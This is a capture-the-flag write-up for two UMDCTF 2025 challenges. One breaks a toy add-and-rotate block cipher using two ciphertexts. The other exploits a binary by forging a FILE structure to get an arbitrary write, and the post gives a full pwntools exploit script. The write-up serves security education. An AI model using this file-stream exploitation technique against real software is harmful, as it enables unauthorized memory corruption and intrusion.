UMDCTF 2025
by
ted
obsidian-block #crypto
Hey guys welcome back to another minecraft lets play. Today we’re going to be building a block cipher that’s as hard to break as obsidian!!!!
from Crypto.Util.number import bytes_to_long
import os
def rot(n, r):
return (n >> r) | ((n << (256 - r) & (2**256 - 1)))
round_constants = [3, 141, 59, 26, 53, 58, 97, 93, 23, 84, 62, 64, 33, 83, 27, 9, 50, 28, 84, 197, 169, 39, 93, 75]
M = 2**256
def encrypt(key, block):
for i in range(24):
block = (block + key) % M
block = rot(block, round_constants[i])
return block
key = os.urandom(32)
key = bytes_to_long(key)
p1 = b'please like and subscribe!!!!!!!'
p2 = b'UMDCTF{REDACTED}'
assert(len(p1) <= 32)
assert(len(p2) <= 32)
c1 = encrypt(key, bytes_to_long(p1))
c2 = encrypt(key, bytes_to_long(p2))
print(c1)
print(c2)
- dist.py
This script describes a really interesting encryption algorithm that relies solely on bitwise addition and rotation. Let’s break it down.
- Start with a plaintext message, a random secret key of same length, and convert both to integers and then to bits
- Add the key to the message
- Rotate the bits to the right by the number in
round_constants - Convert back to integer and repeat 23 more times!
Mathematically here is what the 1st round looks like,
$R_1(p + k)$, where $R_1$ is 3
And round 2,
$R_2(R_1(p + k) + k)$
And round 3,
$R_3(R_2(R_1(p + k) + k)+k)$
It gets a little clustered but essentially we are doing the same operation each round.
We can see that this is impossible to reverse given one ciphertext, as we can undo the rotations but we cannot subtract the unknown key.
Is there a way to remove the key from this equation? Let’s take a look.
If we have $R_1(p + k)$ can we expand it to $R_1p + R_1k$ ? Kind of!
Intuition (you can skip this part)
The intuition behind it is really hard to grasp and I don’t fully understand it either but the associativity between bitwise addition and rotation is supposed to work 90% of the time.
In bitwise addition you have 4 possibilities,
0 + 0 = 0
1 + 0 = 1
0 + 1 = 1
1 + 1 = 0
Consider two scenarios,
1) I have a 1 and a 0 and I add them then rotate them right by 2
2) I have a 1 and a 0 and I rotate them right by 2 then add them
In both cases I have the same number in the same position. And you can try this for 0 and 0, (spoiler alert same logic).
But what if you add 1 and 1? 1 + 1 = 0 but then you carry the 1 over to the higher order bit! If in position 3 you have 1 + 1 then you carry the 1 over to position 2.
| 1 | | 2 | | 3 | | 1 | | 2 | | 3 | | 1 | | 2 | | 3 |
0 0 1 + 0 0 1 = 0 1 0
Think of it like adding 9 + 9. You write down an 8 in the ones column and then carry the 1 over to the tens column.
Again consider 2 scenarios
1) I have two 1s in position 3 and I add them,
- there is a +1 in position 2
- rotate right by 2 –> the +1 is in position 4
2) I have two 1s in position 3 and i rotate them right by 2
- I add the two 1s in position 5
- there is a +1 in position 4
Wait its the same….?
So where is the problem?
The problem is when the 1s are in the highest order bit.
Consider,
1) 1000 + 1000 = 0000 in mod $2^4$. If i rotate this right by 2 i still have 0000.
2) If i rotate both 1000s right by 2 then i have 0010 + 0010 = 0100.
Not equal!
And there is our problem, in modular arithmetic if the highest order bits are 1 and we add them, then we “wrap back around” to all 0s.
Therefore there is a small chance that the order of rotating and adding matters but most of the time we can conclude that,
$R_1(p + k) = R_1p + R_1k$
Back to the problem
Ok so we have $R_1(p + k) = R_1p + R_1k$, how does this help?
Let’s simplify the scenario so that there is only 1 round.
--> c = $R_1p + R_1k$
And we have two ciphertexts given to us so we have 2 equations,
$c_1 = R_1p_1 + R_1k$ and $c_2 = R_1p_2 + R_1k$
--> $c_2 - c_1 = R_1p_2 + R_1k - (R_1p_1 + R_1k)$
--> $c_2 - c_1 = R_1p_2 - R_1p_1$
And we know what $p_1$ is from the script so rotating it by $R_1$ is trivial
--> $c_2 - c_1 + R_1p_1 = R_1p_2$
Now all we need to do is reverse $R_1$ and we have $p_2$!
Reversing rotations is trivial, instead of moving right by x we move left by x.
Ok so does this logic work even with 24 rounds? Yes!
Consider,
$c$ = $R_{24}(R_{23}(…(R_1(p + k)…)+ k) +k)$
Expanding,
$c = R_{24}R_{23}….R_1p + R_{24}R_{23}…R_1k +R_{24}R_{23}…R_2k + … +R_{24}k$
--> $c_2 - c_1 = R_{24}R_{23}….R_1p_2 + key terms - (R_{24}R_{23}….R_1p_1 + key terms)$
--> $c_2 - c_1 = R_{24}R_{23}….R_1p_2 - R_{24}R_{23}….R_1p_1$
--> $c_2 - c_1 + R_{24}R_{23}….R_1p_1 = R_{24}R_{23}….R_1p_2$
So all we need to script is the rotations of p1 and the reverse rotations to unravel $R_{24}R_{23}….R_1p_2$
from pwn import *
from Crypto.Util.number import bytes_to_long, long_to_bytes
# Initial values
p1 = b'please like and subscribe!!!!!!!'
p1 = bytes_to_long(p1)
print(f"p1 = {p1}")
c1 = 19970192951896076587357270489167937916618022198129516743091736664525698125224
c2 = 78876026922201259108741049564691635166471597880603787944801336451046144103203
# from dist.py
def rot(n, r):
return (n >> r) | ((n << (256 - r)) & (2**256 - 1))
round_constants = [3, 141, 59, 26, 53, 58, 97, 93, 23, 84, 62, 64, 33, 83, 27, 9, 50, 28, 84, 197, 169, 39, 93, 75]
# Calculate R24R23....R1p1
p1_rot = p1
for i in range(24):
p1_rot = rot(p1_rot, round_constants[i])
print(f"p1 rotated = {p1_rot}")
# Calculate c2_rot
c2_rot = (c2 - c1 + p1_rot) % (2**256)
print(f"c2 rotated = {c2_rot}")
# Reverse rotate the result to get p2
def reverse_rotate(n, r):
# Perform left rotation by r bits
return ((n << r) & (2**256 - 1)) | (n >> (256 - r))
# Unravel R24R23....R1p2
p2 = c2_rot
for r in reversed(round_constants):
p2 = reverse_rotate(p2, r)
print(f"p2 = {p2}")
# Convert p2 back to bytes and print the flag
flag = long_to_bytes(p2)
print(flag)
- solve.py
This actually give us,
b'YMDCTFsdiamon\\_p\x89ckaxu_no_w\xe1i!!\x85'
(Remember the small error of rotating then adding vs adding then rotating).
Then knowing that the challenge was minecraft themed (challenge description) and the flag length is 32 bytes (from dist.py), I guessed the flag to be,
UMDCTF{diamond_pickaxe_no_way!!}
And this was correct lol.
aura #pwn #fsop
I can READ ur aura.
undefined8 main(void)
{
FILE *pFVar1;
long in_FS_OFFSET;
undefined local_138 [32];
undefined local_118 [264];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
setbuf(stdin,(char *)0x0);
setbuf(stdout,(char *)0x0);
setbuf(stderr,(char *)0x0);
printf("my aura: %p\nur aura? ",&aura);
pFVar1 = fopen("/dev/null","r");
read(0,pFVar1,0x100);
fread(local_118,1,8,pFVar1);
if (aura == 0) {
puts("u have no aura.");
}
else {
pFVar1 = fopen("flag.txt","r");
fread(local_138,1,0x11,pFVar1);
printf("%s\n ",local_138);
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
- main.c
From the decompiled main function we can see that our win condition is aura not being 0. The program then opens and prints out the contents of flag.txt
However aura is 0 by default and we have no direct way of writing to it. We can however use the fread function to do an arbitrary write. For that we need to locate the file struct it “reads” from which should be pFVar1.
In gdb let us break at read and examine rsi
read(0,pFVar1,0x100)
- 2nd argument (rsi) has pFVar1

- this is the file struct we want to overwrite
Let’s examine it,

Ok but what do the values correspond to? For that we need to look at what a file struct is supposed to look like,
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
.
.
.
int _fileno;
For us the first important part is buf_base buf_end, these correspond to the start and end of the area we want to write to.
The second important part is int _fileno, if we set this to 0 then fread will read from stdin (standard input).
Therefore all we have to do is set everything to 0 except buf_base and buf_end which will be the address of aura, and then once we are prompted for input, we can write whatever we want to aura.
Scripting time,
from pwn import *
context.terminal = ["cmd.exe", "/c", "wt.exe", "new-tab", "cmd.exe", "/c", "wsl.exe", "-e",]
# Allows you to switch between local/GDB/remote from terminal
def start(argv=[], *a, **kw):
if args.GDB: # Set GDBscript below
return gdb.debug([exe] + argv, gdbscript=gdbscript, *a, **kw)
elif args.REMOTE: # ('server', 'port')
return remote(sys.argv[1], sys.argv[2], *a, **kw)
else: # Run locally
return process([exe] + argv, *a, **kw)
# Specify GDB script here (breakpoints etc)
gdbscript = '''
init-pwndbg
continue
'''.format(**locals())
# Binary filename
exe = './aura'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)
# Change logging level to help with debugging (error/warning/info/debug)
# context.log_level = 'debug'
# ===========================================================
# EXPLOIT GOES HERE
# ===========================================================
p = start()
# Get aura address
p.recvuntil("my aura: ")
aura_addr = p.recvline()[:-1].decode()
aura_addr = aura_addr[2:]
aura_addr = bytes.fromhex(aura_addr)
aura_addr = int(aura_addr.hex(), 16)
print(f" aura at {hex(aura_addr)}")
p.recvuntil(b'ur aura? ')
# Complete FILE structure
payload = p64(0x8000) # _flags # _IO_USER_BUF flag
payload += p64(0) # _IO_read_ptr # set all reads to null to force fread to read from stdin
payload += p64(0) # _IO_read_end
payload += p64(0) # _IO_read_base
payload += p64(0) # _IO_write base # set writes to null because we are not using them
payload += p64(0) # _IO_write_ptr
payload += p64(0) # _IO_write_end
payload += p64(aura_addr) # _IO_buf_base # start of address to write to
payload += p64(aura_addr + 0x10) # _IO_base_end # end of address to write to
payload += p64(0) * 8 # int _fileno somewhere here, set to 0 to force fread to read from stdin
payload += p64(0) #_IO_lock (after int _fileno)
p.sendline(payload)
# our stdin (fread uses this to write into aura)
p.sendline(b'A' * 100) # if you send as little as 16 you can read the flag
p.interactive()
- xpl.py
[*] Switching to interactive mode
UMDCTF{+100aur4}
\x03
- 🥶🥶🥶
Thanks for reading :3
tags: